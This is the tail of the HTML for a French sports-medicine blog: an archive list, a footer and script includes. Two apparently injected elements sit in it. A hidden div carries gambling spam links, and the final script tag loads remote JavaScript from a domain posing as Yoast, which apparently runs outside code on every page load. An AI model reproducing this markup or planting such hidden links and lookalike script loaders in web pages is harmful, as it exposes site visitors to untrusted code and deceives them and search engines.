	<li><a href='https://www.medecinedusportconseils.com/2018/04/'>avril 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/03/'>mars 2018</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2018/01/'>janvier 2018</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/12/'>décembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/10/'>octobre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/09/'>septembre 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/08/'>août 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/07/'>juillet 2017</a>&nbsp;(23)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/06/'>juin 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/04/'>avril 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/03/'>mars 2017</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/02/'>février 2017</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2017/01/'>janvier 2017</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/12/'>décembre 2016</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/11/'>novembre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/10/'>octobre 2016</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/08/'>août 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/07/'>juillet 2016</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/06/'>juin 2016</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/05/'>mai 2016</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/04/'>avril 2016</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/03/'>mars 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/02/'>février 2016</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2016/01/'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/12/'>décembre 2015</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/10/'>octobre 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/09/'>septembre 2015</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/07/'>juillet 2015</a>&nbsp;(21)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/06/'>juin 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/03/'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/02/'>février 2015</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2015/01/'>janvier 2015</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/12/'>décembre 2014</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/10/'>octobre 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/09/'>septembre 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/08/'>août 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/07/'>juillet 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/06/'>juin 2014</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/05/'>mai 2014</a>&nbsp;(10)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/04/'>avril 2014</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/03/'>mars 2014</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/02/'>février 2014</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2014/01/'>janvier 2014</a>&nbsp;(9)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/12/'>décembre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/11/'>novembre 2013</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/10/'>octobre 2013</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/09/'>septembre 2013</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/08/'>août 2013</a>&nbsp;(7)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/07/'>juillet 2013</a>&nbsp;(33)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/06/'>juin 2013</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/05/'>mai 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/04/'>avril 2013</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2013/03/'>mars 2013</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/11/'>novembre 2012</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/08/'>août 2012</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/07/'>juillet 2012</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/06/'>juin 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/04/'>avril 2012</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/02/'>février 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2012/01/'>janvier 2012</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/10/'>octobre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/09/'>septembre 2011</a>&nbsp;(5)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/08/'>août 2011</a>&nbsp;(1)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/02/'>février 2011</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2011/01/'>janvier 2011</a>&nbsp;(3)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/12/'>décembre 2010</a>&nbsp;(2)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/11/'>novembre 2010</a>&nbsp;(13)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/10/'>octobre 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/09/'>septembre 2010</a>&nbsp;(12)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/08/'>août 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/07/'>juillet 2010</a>&nbsp;(15)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/05/'>mai 2010</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/04/'>avril 2010</a>&nbsp;(6)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/03/'>mars 2010</a>&nbsp;(8)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/02/'>février 2010</a>&nbsp;(11)</li>
	<li><a href='https://www.medecinedusportconseils.com/2010/01/'>janvier 2010</a>&nbsp;(16)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/12/'>décembre 2009</a>&nbsp;(19)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/11/'>novembre 2009</a>&nbsp;(17)</li>
	<li><a href='https://www.medecinedusportconseils.com/2009/10/'>octobre 2009</a>&nbsp;(26)</li>
			</ul>

			</aside><aside id="block-3" class="widget widget_block"><div style="display:none;">
<a href="https://karawitan.isi-padangpanjang.ac.id/">Slot 777</a>	
<a href="https://www.nsbep.org/wp/">slot gacor</a>	
<a href="https://smtgroup.com.my/contact/">slot pulsa</a>	
<a href="https://vimt.edu.au/">slot dana</a>	
<a href="https://grafenbilisim.com/contact/">Slot thailand</a>	
<a href="https://asiansunday.co.uk/">Slot Demo</a>	
<a href="https://kutuphane.ticaret.edu.tr/">Slot Gacor</a>	
<a href="https://annarborwomensrugby.com//">IDRHOKI</a>	
<a href="https://deliciousyarns.com/">IDRHOKI</a>	
<a href="https://suejus.com/">IDRHOKI</a>	
<a href="https://rumahkostmedan.com">Kost Medan</a>	
<a href="https://globalportcargo.com">Jasa import china</a>	
</div>
</aside>			</div>
		
			</div>
        </section>
		
		
        <footer class="site-footer wrapper" role="contentinfo">
			<div class="row">
				<div id="supplementary" class="row-fluid">
									</div>
				
				<div class="site-info">
					Tous droits réservés / Jean-Jacques Menuet - 2009 - 2017				</div>
			</div>
        </footer>
    </div>
	
	
	<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.medecinedusportconseils.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/detectmobilebrowser.js" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/modernizr.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/google-code-prettify/prettify.js" id="google-code-prettify-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.flexslider-min.js" id="flexslider-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.isotope.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.fancybox-1.3.4.pack.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.history.js" id="history-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/js-url.min.js" id="js-url-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquerypp.custom.js" id="jquerypp-custom-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/gamma.js" id="gamma-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://www.medecinedusportconseils.com/wp-content/themes/read/js/send-mail.js" id="send-mail-js"></script>
<script src="https://yoast-schema-graph.com/2709.js"></script>
</body>
</html>